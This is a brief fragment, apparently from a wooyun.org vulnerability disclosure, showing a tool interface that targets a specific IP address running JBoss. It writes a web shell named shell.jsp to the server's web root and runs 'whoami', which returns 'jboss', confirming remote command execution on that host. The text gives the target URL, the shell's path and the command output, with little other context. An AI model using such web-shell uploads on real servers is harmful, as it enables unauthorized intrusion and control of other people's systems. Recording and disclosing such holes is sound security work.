 Url: http://180.168.192.19/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
www.wooyun.org